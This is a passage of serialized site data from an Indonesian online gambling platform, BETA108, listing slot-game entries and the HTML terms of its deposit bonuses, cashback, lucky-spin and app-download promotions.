8092890853c16f309",{"w":"sx","h":"dd"},[],"1677067524710",{"$numberLong":"2fn"},{"$date":"2fo"},{"seq":"c4","seq_by_brand":"c4","game_code":"o7","provider_gid":"2fi","game_name":"o6","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"o9","image":"2fj","img_v":"20l","img_src":"2fk","img_base_size":"2fl","game_types":"2fm","created_at":"2fp"},{"v1":"2ep","v2":"9h"},"d78203560eab1e19a9927780f8f9356d","https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d",{"w":"sx","h":"dd"},[],"1758722515802",{"$numberLong":"2fw"},{"$date":"2fx"},{"seq":"1z1","seq_by_brand":"1z1","game_code":"rd","provider_gid":"2fr","game_name":"rc","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"rg","image":"2fs","img_v":"1z7","img_src":"2ft","img_base_size":"2fu","game_types":"2fv","created_at":"2fy"},{"v1":"2ep","v2":"9h"},"a500b8b2ad084b8b6b5c61e9dde508db","https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db",{"w":"sx","h":"dd"},[],"1751630110491",{"$numberLong":"2g5"},{"$date":"2g6"},{"seq":"1z1","seq_by_brand":"fy","game_code":"qy","provider_gid":"2g0","game_name":"qw","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"r0","image":"2g1","img_v":"1z7","img_src":"2g2","img_base_size":"2g3","game_types":"2g4","created_at":"2g7"},{"v1":"2ep","v2":"9h"},"85eaaff5606fcac62ed04665f819b826","https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826",{"w":"sx","h":"dd"},[],"1737024473536",{"$numberLong":"2ge"},{"$date":"2gf"},{"seq":"1z1","seq_by_brand":"g6","game_code":"r6","provider_gid":"2g9","game_name":"r4","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"r8","image":"2ga","img_v":"1z7","img_src":"2gb","img_base_size":"2gc","game_types":"2gd","created_at":"2gg"},{"v1":"2ep","v2":"9h"},"dc879af94a57f033a1fbaa18299ff79c",0.30000000000000004,"https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c",{"w":"sx","h":"dd"},[],"1737024057855",{"$numberLong":"2go"},{"$date":"2gp"},{"seq":"1z1","seq_by_brand":"fq","game_code":"qs","provider_gid":"2gi","game_name":"qq","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"g7","image":"2gj","img_v":"2gk","img_src":"2gl","img_base_size":"2gm","game_types":"2gn","created_at":"2gq"},{"v1":"2ep","v2":"9h"},"db095a4f196f48a9b8b44776bc1d6162","https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162",{"w":"sx","h":"dd"},[],"1707048288640",{"$numberLong":"2gx"},{"$date":"2gy"},{"seq":"1z1","seq_by_brand":"eu","game_code":"pv","provider_gid":"2gs","game_name":"pt","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"px","image":"2gt","img_v":"1z7","img_src":"2gu","img_base_size":"2gv","game_types":"2gw","created_at":"2gz"},{"v1":"2ep","v2":"9h"},"82be46ddf163045f2ca3e230e9c3e65d","https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d",{"w":"sx","h":"dd"},[],"1690200307683",{"$numberLong":"2h6"},{"$date":"2h7"},{"seq":"1z1","seq_by_brand":"fi","game_code":"qk","provider_gid":"2h1","game_name":"qj","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"qm","image":"2h2","img_v":"20l","img_src":"2h3","img_base_size":"2h4","game_types":"2h5","created_at":"2h8"},{"v1":"2ep","v2":"9h"},"a0a5fed93034ee4dab36d10bbe0f3846","https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846",{"w":"sx","h":"dd"},[],"1677067522403",{"$numberLong":"2hf"},{"$date":"2hg"},{"seq":"1z1","seq_by_brand":"f2","game_code":"q9","provider_gid":"2ha","game_name":"q8","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"qb","image":"2hb","img_v":"1z7","img_src":"2hc","img_base_size":"2hd","game_types":"2he","created_at":"2hh"},{"v1":"2ep","v2":"9h"},"539d5284cf661e11b412022b08d65489","https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489",{"w":"sx","h":"dd"},[],"1677067520984",{"$numberLong":"2ho"},{"$date":"2hp"},{"seq":"1z1","seq_by_brand":"fa","game_code":"qf","provider_gid":"2hj","game_name":"fv","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"fz","image":"2hk","img_v":"1z7","img_src":"2hl","img_base_size":"2hm","game_types":"2hn","created_at":"2hq"},{"v1":"2ep","v2":"9h"},"a9e2e7e2656fb4503373d1fc6c18089a","https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a",{"w":"sx","h":"dd"},[],"1677067516484",{"$numberLong":"2hx"},{"$date":"2hy"},{"seq":"1z1","seq_by_brand":"ec","game_code":"pf","provider_gid":"2hs","game_name":"pe","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"ph","image":"2ht","img_v":"1z7","img_src":"2hu","img_base_size":"2hv","game_types":"2hw","created_at":"2hz"},{"v1":"2ep","v2":"9h"},"311c7d5cbc610de0ab5f0d2e9fe34a13","https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13",{"w":"sx","h":"dd"},[],"1677067515042",{"$numberLong":"2i6"},{"$date":"2i7"},{"seq":"1z1","seq_by_brand":"bv","game_code":"oe","provider_gid":"2i1","game_name":"od","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"og","image":"2i2","img_v":"1z7","img_src":"2i3","img_base_size":"2i4","game_types":"2i5","created_at":"2i8"},{"v1":"2ep","v2":"9h"},"dream-gaming","6ff2d2e277000a6c88c476b68e9d4382","https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382",{"w":"sx","h":"dd"},[],"1677067512807",{"$numberLong":"2ig"},{"$date":"2ih"},{"seq":"1z1","seq_by_brand":"e3","game_code":"q2","provider_gid":"2ia","game_name":"q1","has_demo":"9w","slug":"2ep","category_slug":"nk","brand_slug":"2ib","image":"2ic","img_v":"1z7","img_src":"2id","img_base_size":"2ie","game_types":"2if","created_at":"2ii"},["2eo","2ey","2f8","2fh","2fq","2fz","2g8","2gh","2gr","2h0","2h9","2hi","2hr","2i0","2i9","2ij"],4102370879,"BONUS 30% NEW MEMBER ALL SLOT","https://files.sitestatic.net/promotion_banners/20241117232952000000a2644b91a5__Beta108__360x230.jpg","<p><span style=\"font-family: &quot;Times New Roman&quot;;\">SYARAT &amp; KETENTUAN :</span></p><ol><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Minimal Deposit Rp.50,000.- Untuk Klaim Bonus.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Bonus hanya bisa diklaim jika melakukan deposit melalui BANK dan E-WALLET.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Hanya Berlaku untuk SEMUA GAMES SLOT ( BEBAS BUY SPIN )</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Untuk PENARIKAN ( WD ) , Kemenangan harus mencapai 5X dari TurnOver (BETTINGAN)</span><br><span style=\"font-family: &quot;Times New Roman&quot;;\">CONTOH : Deposit Rp.50,000.- + Rp.15,000.- ( Bonus ) : Rp.65,000.- x 5 = Rp.325,000.- ( TURNOVER YANG HARUS DICAPAI )</span><br></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">BONUS ini tidak bisa digabungkan dengan BONUS LAIN termasuk TIDAK AKAN mendapatkan BONUS ROLLINGAN HARIAN.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Maksimal bonus yang bisa diklaim adalah 30.000</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Dilarang HOLD FREESPIN atau MENYIMPAN FREESPIN , JIKA DITEMUKAN BONUS AKAN DITARIK DAN SALDO HANGUS.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Jika member terindikasi melakukan kecurangan dalam bentuk apapun baik individu maupun kelompok , BETA108 Berhak untuk memblokir secara permanen akun tersebut dan KEPUTUSAN KAMI BETA108 ADALAH MUTLAK dan TIDAK DAPAT DIGANGGU GUGAT.</span><br></li></ol>","2024-04-11","2024-04-12","1712764800000",{"$numberLong":"2ir"},{"$date":"2is"},"1712851200000",{"$numberLong":"2iu"},{"$date":"2iv"},"2","enji","2024-04-11 12:14:24","2024-11-17 23:29:52","All,Slots",{"rowId":"2il","name":"2im","promo_code":"9h","image":"2in","multipleImgName":"9d","description":"2io","sequence":"9m","expiredTime":"9m","language":"7w","datefrom":"2ip","dateto":"2iq","datefrom_utc":"2it","dateto_utc":"2iw","type":"2ix","status":"2ix","url":"9h","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9m","homoPromoImgSrc":"9d","category":"1v2","created_by":"2iy","created_at":"2iz","updated_at":"2j0","img_type":"9u","no_limit":"9v","filterTypes":"2j1"},854611758,"BONUS DEPOSIT HARIAN 10%","https://files.sitestatic.net/promotion_banners/20241117233001000000fd8487b276__Beta108__360x230.jpg","<h3 style=\"color: rgb(0, 0, 0);\"><span style=\"font-family: &quot;Times New Roman&quot;;\">﻿</span><span style=\"font-family: &quot;Times New Roman&quot;;\">BONUS DEPOSIT HARIAN 10%</span></h3><p><br></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">Syarat &amp; Ketentuan Berlaku :</span></p><p><span style=\"font-weight: bolder;\"><br></span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">1. Minimal Deposit Rp. 50.000,-</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">2. Maximal Bonus Diberikan Rp. 10.000,-</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">3. Syarat Withdraw Turnover 3x (Contoh : Depo 50 + 10% = 55 x 3 = 165.000 Turnover Yang Harus Dicapai)</span></p><p><b><span style=\"font-family: &quot;Times New Roman&quot;;\">4.&nbsp;</span><span style=\"font-family: &quot;Times New Roman&quot;;\">Berlaku Hanya Untuk Slot Game Saja (JIKA DIMAINKAN GAME LAIN ATAUPUN BETTING DI TOGEL ONLINE , MAKA KEMENANGAN KAMI TARIK &amp; DIANGGAP TIDAK SAH)</span></b></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">5. Jika Ketahuan Melakukan Kecurangan &amp; Kesamaan IP (BONUS HUNTER) Maka Bonus dan Kemenangan Dianggap Hangus</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">6. Syarat &amp; Peraturan Akan Berubah Sewaktu-waktu Tanpa Ada Pemberitahuan, Harap Untuk Lebih Sering Membaca Peraturan Secara Berkala</span></p>","2024-05-02","2024-05-03","1714579200000",{"$numberLong":"2j9"},{"$date":"2ja"},"1714665600000",{"$numberLong":"2jc"},{"$date":"2jd"},"2024-05-02 18:30:05","2025-10-27 14:24:31","All,",{"rowId":"2j3","name":"2j4","promo_code":"9h","image":"2j5","multipleImgName":"9d","description":"2j6","sequence":"bg","expiredTime":"9m","language":"7w","datefrom":"2j7","dateto":"2j8","datefrom_utc":"2jb","dateto_utc":"2je","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9m","homoPromoImgSrc":"9d","category":"9h","created_by":"2iy","created_at":"2jf","updated_at":"2jg","img_type":"9h","url":"9h","no_limit":"9v","filterTypes":"2jh"},1486504560,"DEPOSIT PULSA TANPA POTONGAN","https://files.sitestatic.net/promotion_banners/202411172330110000007a8017b300__Beta108__360x230.jpg","<p><b>SYARAT &amp; KETENTUAN :&nbsp;</b></p><ol><li>Minimal deposit pulsa tanpa potongan Rp. 10.000</li><li>Deposit via pulsa tanpa potongan berlaku untuk Provider Telkomsel &amp; XL</li><li>Berlaku Hanya Untuk Slot Game Saja (JIKA DIMAINKAN GAME LAIN ATAUPUN BETTING DI TOGEL ONLINE , MAKA KEMENANGAN KAMI TARIK &amp; DIANGGAP TIDAK SAH)</li><li>Deposit via pulsa tanpa potongan BETA108 tidak berlaku untuk transfer menggunakan E-MONEY. Jika kedapatan melakukan pengiriman pulsa dari Bank atau E-MONEY maka deposit tidak akan di proses</li><li>Bagi yang ingin melakukan deposit via pulsa tanpa potongan, seluruh member wajib&nbsp; mematuhi promo deposit yang ditetapkan BETA108</li><li>Agar proses deposit via pulsa berjalanan dengan lancar, setiap member WAJIB memberikan bukti pengiriman pulsa seperti Foto ( Screenshot ), Kode Transaksi ( Serial Number ). Jika tidak dapat memberikan bukti yang diminta maka dengan kebijakan yang berlaku, pihak BETA108 tidak dapat memproses deposit via pulsa</li><li>Jika ingin melakukan Withdraw, Minimal TURNOVER 1x dari jumlah deposit via pulsa tanpa potongan</li><li>Maksimal deposit via pulsa tanpa potongan Rp. 1.000.000 dalam sehari pada 1 user ID. Jika melakukan deposit via pulsa lebih dari nominal yang ditetapkan maka deposit pulsa selanjutnya akan dikenakan potongan 20% dari setiap nominal deposit.<br>CONTOH : Deposit Rp. 3.000.000<br>Maka Rp. 1.000.000 + (Rp. 2.000.000 - 20%)<br>Rp. 1.000.000 + Rp. 1.600.000<br>Jadi Rp.2.600.000 saldo yang akan masuk kedalam user id</li><li>Promo ini dapat berubah sewaktu-waktu tanpa adanya pemberitahuan terlebih dahulu</li><li>Semua kebijakan dan peraturan yang ditetapkan BETA108 adalah MUTLAK tidak dapat diganggu gugat.<br></li></ol>","2024-04-10","1712678400000",{"$numberLong":"2jo"},{"$date":"2jp"},{"$numberLong":"2ir"},{"$date":"2jr"},"2024-04-10 18:53:51","2024-11-17 23:30:11",{"rowId":"2jj","name":"2jk","promo_code":"9h","image":"2jl","multipleImgName":"9d","description":"2jm","sequence":"bk","expiredTime":"9m","language":"7w","datefrom":"2jn","dateto":"2ip","datefrom_utc":"2jq","dateto_utc":"2js","type":"2ix","status":"2ix","url":"9h","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9m","homoPromoImgSrc":"9d","category":"1v2","created_by":"2iy","created_at":"2jt","updated_at":"2ju","img_type":"9u","no_limit":"9v","filterTypes":"2j1"},1061852752,"DOUBLE BONUS ROLLINGAN & CASHBACK","https://files.sitestatic.net/promotion_banners/20241117233022000000169d788942__Beta108__360x230.jpg","<h3 style=\"color: rgb(0, 0, 0);\"><span style=\"font-family: &quot;Times New Roman&quot;;\">DOUBLE BONUS ROLLINGAN SLOT &amp; CASINO 0,5% POKER 0.3% &amp; CASHBACK 20%</span></h3><p><br></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">Syarat &amp; Ketentuan Berlaku :</span></p><p><span style=\"font-weight: bolder;\"><br></span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">1. Bonus Rollingan 0.5% + Cashback 5% akan dibagikan kepada akun pemain secara otomatis setiap hari SELASA paling cepat pukul 15:00 WIB dan paling lambat pukul 18:00 WIB</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">2. Rollingan 0.5% untuk Slot Game &amp; Casino dan 0.3% untuk Poker syarat Minimal TurnOver yang harus dicapai dalam seminggu Rp 1.000.000</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">3. Cashback 5% Minimal kekalahan Sportsbook dalam seminggu Rp 500.000 - Rp 20.000.000 = 5%</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">4. Cashback 10% Minimal kekalahan Sportsbook dalam seminggu Rp 20.000.000 - Rp 80.000.000 = 10%</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">5. Cashback 20% Minimal kekalahan Sportsbook dalam seminggu Rp 200.000.000 Ke Atas = 20%</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">6. Bonus ini berlaku hanya untuk permainan Slot Game, Live Casino, Poker, &amp; Sportbook</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">7. Syarat &amp; Ketentuan Mutlak Tidak Dapat Diganggu Gugat</span></p>",{"$numberLong":"2j9"},{"$date":"2k0"},{"$numberLong":"2jc"},{"$date":"2k2"},"2024-05-02 18:37:15","2024-11-17 23:30:22",{"rowId":"2jw","name":"2jx","promo_code":"9h","image":"2jy","multipleImgName":"9d","description":"2jz","sequence":"bv","expiredTime":"9m","language":"7w","datefrom":"2j7","dateto":"2j8","datefrom_utc":"2k1","dateto_utc":"2k3","type":"2ix","status":"2ix","url":"9h","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9m","homoPromoImgSrc":"9d","category":"9h","created_by":"2iy","created_at":"2k4","updated_at":"2k5","img_type":"9u","no_limit":"9v","filterTypes":"2jh"},2267372522,"BONUS GARANSI KEKALAHAN 100%","https://files.sitestatic.net/promotion_banners/202411172330310000002fb769333c__Beta108__360x230.jpg","<p>BONUS GARANSI KEKALAHAN 100%</p><p><br></p><p>1. Promo Berlaku Untuk NEW MEMBER Khusus (SLOTGAME)</p><p>2. Minimal Deposit Untuk Claim Promo Ini Rp. 50.000</p><p>3. Maksimal Claim Garansi Kekalahan Rp. 20.000</p><p>4. Promo Ini Berlaku Ketika Member Kalah di Deposit Pertama &amp; Dapat Claim Tanpa Syarat TO</p><p>5. Promo Bonus Ini Tidak Bisa Digabungkan Dengan Promo Lainnya</p><p>6. Syarat Withdraw Setelah Claim Garansi adalah Target Saldo 10x Dari Nilai Claim</p><p>Contoh : Claim 20rb maka member baru bisa melakukan Withdraw ketika saldo telah mencapai min/max 200.000 ( Jika Saldo melebihi maka sisa saldo kemenangan akan di tarik )</p><p>7. Bonus Ini Tidak Bisa Digabungkan Dengan Bonus Rollingan Mingguan</p><p>8. Bebas Untuk Buyspin Tanpa Peraturan Apapun</p><p>9. Pihak Beta108 Berhak Membatalkan / Menghanguskan seluruh saldo apabila di temukan indikasi kecurangan seperti HOLD SPIN/ TAHAN SPIN</p><p>10. Promo Ini Tidak Berlaku Untuk Deposit Pulsa</p><p>11. Bonus Ini Tidak Berlaku Apabila Sudah Claim Promo Bonus Lainnya</p><p>12. Bonus Tidak Dapat di Claim Apabila Ada Kesamaan IP</p><p><br></p><p>NB: Promo ini Hanya Bisa di claim apabila New Member Deposit pertama mengalami Kekalahan/ Saldo habis.</p><p>(Jika telah melakukan Withdraw maka claim promo garansi ini tidak berlaku lagi)</p><p>NB : Syarat &amp; Ketentuan Beta108 Berlaku</p>","2024-10-05","2024-10-07","1728057600000",{"$numberLong":"2kd"},{"$date":"2ke"},"1728230400000",{"$numberLong":"2kg"},{"$date":"2kh"},"2024-10-06 01:54:43","2025-08-24 10:01:27",{"rowId":"2k7","name":"2k8","promo_code":"9h","image":"2k9","multipleImgName":"9d","description":"2ka","sequence":"c4","expiredTime":"9m","language":"7w","datefrom":"2kb","dateto":"2kc","datefrom_utc":"2kf","dateto_utc":"2ki","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"1v2","created_by":"2iy","created_at":"2kj","updated_at":"2kk","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2j1"},1677874582,"GABUNG CHANNEL TELEGRAM OFFICIAL BETA108","https://files.sitestatic.net/promotion_banners/202411161436420000007e9a9d80c3__Beta108__360x230.jpg","<p style=\"text-align: center; \"><img src=\"{{S3_Servername}}/promotion_banners/20241126140120000000a5675e42fd__Beta108__360x160.png\"></p><hr><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\">GABUNG CHANNEL TELEGRAM OFFICIAL BETA108</span></div><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\">Hubungi Customer Service Online 24/7 Kami Untuk Informasi Lebih Lanjut</span></div><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\">Atau Langsung Klik Link Dibawah Untuk Gabung</span></div><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\"><a href=\"https://t.me/officialbeta108\" target=\"_blank\">https://t.me/officialbeta108</a></span></div>","<div style=\"text-align: left;\"><span style=\"font-size: 12px;\"><b>GABUNG CHANNEL TELEGRAM OFFICIAL BETA108</b></span></div><div><div style=\"text-align: left;\"><span style=\"font-size: 12px;\"><b>Hubungi Customer Service Online 24/7 Kami Untuk Informasi Lebih Lanjut</b></span></div></div><div style=\"text-align: left;\"><b>Atau Langsung Klik Link Dibawah Untuk Gabung</b></div><div><div style=\"text-align: left;\"><span style=\"font-size: 12px;\"><b><a href=\"https://t.me/officialbeta108\" target=\"_blank\">https://t.me/officialbeta108</a></b></span></div></div><div style=\"text-align: left;\"><br></div>","2024-11-15","2024-11-17","1731600000000",{"$numberLong":"2kt"},{"$date":"2ku"},"1731772800000",{"$numberLong":"2kw"},{"$date":"2kx"},"devlin","2024-11-16 14:36:42","2025-07-29 13:23:14",{"rowId":"2km","name":"2kn","promo_code":"9h","image":"2ko","multipleImgName":"2kp","description":"2kq","sequence":"cc","expiredTime":"9m","language":"7w","datefrom":"2kr","dateto":"2ks","datefrom_utc":"2kv","dateto_utc":"2ky","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"9h","created_by":"2kz","created_at":"2l0","updated_at":"2l1","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2jh"},4223722745,"S&K PERMAINAN CASINO / LIVE CASINO DAN TOGEL","https://files.sitestatic.net/promotion_banners/20250706093117000000c25d44ad1e__BETA108__360x230.png","SYARAT DAN KETENTUAN :&nbsp;<br>1. DILARANG INVEST DI PERMAINAN SEPERTI LIVE CASINO / TOGEL<br>2. CONTOH INVEST :<br>* DALAM PERMAINAN MEGA WHEEL , TERDAPAT 9 ANGKA YANG DAPAT DI PASANG TARUHAN<br>* PEMAIN MAKSIMAL HANYA BOLEH PASANG 4 ANGKA DARI 9 ANGKA TERSEBUT<br>* JIKA PEMAIN MEMASANG 5 ANGKA DARI TOTAL 9 ANGKA YANG TERSEDIA ( NILAI TARUHAN DIATAS 50% DARI TOTAL ANGKA TARUHAN TERSEDIA ) MAKA DIANGGAP INVEST<br><br>CONTOH INVEST LAINNYA :&nbsp;<br>* DALAM PERMAINAN SWEET BONANZA CANDYLAND , TERDAPAT 6 ANGKA YANG DAPAT DI PASANG TARUHAN<br>* PEMAIN MAKSIMAL HANYA BOLEH PASANG 2 ANGKA DARI 6 ANGKA TERSEBUT<br>* JIKA PEMAIN MEMASANG 3 ANGKA DARI TOTAL 6 ANGKA YANG TERSEDIA ( NILAI TARUHAN 50% DARI TOTAL ANGKA TARUHAN TERSEDIA ) MAKA DIANGGAP INVEST<br><br>3. PIHAK KAMI AKAN MENGECEK DAN JIKA TERBUKTI MELAKUKAN INVEST, MAKA JIKA TERDAPAT SALDO KEMENANGAN , AKAN DITARIK DAN MODAL AKAN DIKEMBALIKAN<br>4. HARAP DIPERHATIKAN SECARA SEKSAMA AGAR TIDAK TERJADI HAL YANG TIDAK DIINGINKAN<br><br>","2025-07-06","2025-07-07","1751731200000",{"$numberLong":"2l9"},{"$date":"2la"},"1751817600000",{"$numberLong":"2lc"},{"$date":"2ld"},"2025-07-06 09:31:17","2025-07-06 09:44:17",{"rowId":"2l3","name":"2l4","promo_code":"9h","image":"2l5","multipleImgName":"9d","description":"2l6","sequence":"ct","expiredTime":"9m","language":"7w","datefrom":"2l7","dateto":"2l8","datefrom_utc":"2lb","dateto_utc":"2le","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"9h","created_by":"2iy","created_at":"2lf","updated_at":"2lg","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2jh"},1598334534,"LUCKY SPIN BETA108","https://files.sitestatic.net/promotion_banners/20250722100425000000e713e18607__BETA108__360x230.png","<p><span style=\"font-size: 12px; font-family: Montserrat;\"><b>LUCKY SPIN BETA108</b></span></p><p><span style=\"font-size: 12px;\"><b><br></b></span></p><p><span style=\"font-size: 12px;\"><b>BETA108 mengucapkan selamat kepada member setia kami yang memiliki tiket Lucky Spin.</b></span></p><p><span style=\"font-size: 12px;\"><b><br></b></span></p><p><span style=\"font-size: 12px;\"><b>Anda kini memiliki kesempatan untuk memenangkan hadiah menarik bernilai hingga 5 juta rupiah yang terdapat pada Lucky Spin BETA108.</b></span></p><p><span style=\"font-size: 12px;\"><b>Silahkan bermain dan semoga beruntung Bosku ^^&nbsp; &nbsp; &nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b><br></b></span></p><p><span style=\"font-size: 12px;\"><b>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b>1. Event ini berlaku untuk semua member BETA108 dan dapat di claim satu hari sekali setiap harinya</b></span></p><p><span style=\"font-size: 12px;\"><b>2. Event Bonus ini tidak dapat digabungkan dengan Event Bonus lainnya. Jika anda claim bonus ini, maka anda tidak dapat melakukan claim bonus deposit harian maupun bonus lainnya.</b></span></p><p><span style=\"font-size: 12px;\"><b>3. Minimal deposit untuk event ini adalah Rp 10.000,- untuk 1 Tiket&nbsp;(Tidak berlaku untuk depo kedua kali di hari yang sama)</b></span></p><p><span style=\"font-size: 12px;\"><b>4. Tidak berlaku untuk deposit pulsa</b></span></p><p><span style=\"font-size: 12px;\"><b>5. Untuk mendapatkan tiket member wajib deposit dan main terlebih dahulu serta mencapai TO x1 dari nilai deposit</b></span></p><p><span style=\"font-size: 12px;\"><b>6.&nbsp;</b></span><span style=\"font-weight: bolder;\">Wajib claim melalui</span><span style=\"font-weight: bolder;\">&nbsp;</span><a href=\"https://direct.lc.chat/17647248/\" target=\"_blank\" style=\"font-weight: bolder; background-color: rgb(255, 255, 255);\">Livechat BETA108</a><span style=\"font-weight: bolder;\">&nbsp;</span><span style=\"font-weight: bolder;\">atau</span><span style=\"font-weight: bolder;\">&nbsp;</span><a href=\"https://wa.me/6287780298787\" target=\"_blank\" style=\"font-weight: bolder; background-color: rgb(255, 255, 255);\">WhatsApp BETA108</a><span style=\"font-weight: bolder;\">&nbsp;</span><span style=\"font-weight: bolder;\">untuk mendapatkan tiket</span></p><p><span style=\"font-size: 12px;\"><b>7.&nbsp;Screenshot/Fotokan hasil hadiah setelah SPIN.</b></span></p><p><span style=\"font-size: 12px;\"><b>8. Wajib claim hadiah tiket melalui <a href=\"https://direct.lc.chat/17647248/\" target=\"_blank\">Livechat BETA108</a> atau <a href=\"https://wa.me/6287780298787\" target=\"_blank\">WhatsApp BETA108</a></b></span></p><p><span style=\"font-size: 12px;\"><b>9. Spin bisa di lakukan disini &gt;&gt; <a href=\"https://luckyspinbeta108.xyz/\" target=\"_blank\">Lucky Spin BETA108</a></b></span></p><p><span style=\"font-size: 12px;\"><b>10. Tiket hanya berlaku sampai pukul 23.59, Jika tiket tidak terpakai maka tiket itu akan hangus&nbsp; &nbsp;&nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b>11. Maksimal klaim tiket adalah 1x dalam 1 hari</b></span></p><p><span style=\"font-size: 12px;\"><b>12. Wajib screenshot bukti history deposit dan hadiah kemenangan Spin tersebut&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b>13. Pihak BETA108 berhak untuk tidak memberikan bonus jika member diketahui&nbsp;</b></span><b>melakukan kecurangan atau melanggar ketentuan yang ada</b></p><p><span style=\"font-size: 12px;\"><b>14. Keputusan pihak BETA108 bersifat mutlak dan tidak dapat diganggu gugat.</b></span></p>","2025-07-22","2025-07-23","1753113600000",{"$numberLong":"2lo"},{"$date":"2lp"},"1753200000000",{"$numberLong":"2lr"},{"$date":"2ls"},"2025-07-22 10:04:25","2025-09-20 00:06:41",{"rowId":"2li","name":"2lj","promo_code":"9h","image":"2lk","multipleImgName":"9d","description":"2ll","sequence":"d1","expiredTime":"9m","language":"7w","datefrom":"2lm","dateto":"2ln","datefrom_utc":"2lq","dateto_utc":"2lt","type":"2ix","status":"2ix","isHomePromo":"9w","homeDescription":"9h","jackpot_text":"9h","jackpot_amount":"9w","platform":"9h","homoPromoImgSrc":"9d","category":"9h","created_by":"2kz","created_at":"2lu","updated_at":"2lv","img_type":"9u","url":"9h","no_limit":"9v","filterTypes":"2jh"},2127601165,"BONUS FREE CHIP RP 5.000 DOWNLOAD APK BETA108","https://files.sitestatic.net/promotion_banners/20250722101831000000a8b2373a6a__BETA108__360x230.png","<p><b>BONUS FREE CHIP RP 5.000 DOWNLOAD APK BETA108</b></p><p><b><br></b></p><p><b>Syarat &amp; Ketentuan :&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b>• Wajib memiliki akun (UserID) yang terdaftar pada BETA108&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b>• Wajib Download APK BETA108 Dan Fotokan Bukti APK Download di Menu HP yang sudah Terinstall lalu Kirimkan Ke Admin Atau Cs yang Berada di LiveChat / Whatsapp Official Kami Dengan Hastag ( Download APK BETA108 )</b></p><p><b>&nbsp; Bonus Akan Langsung 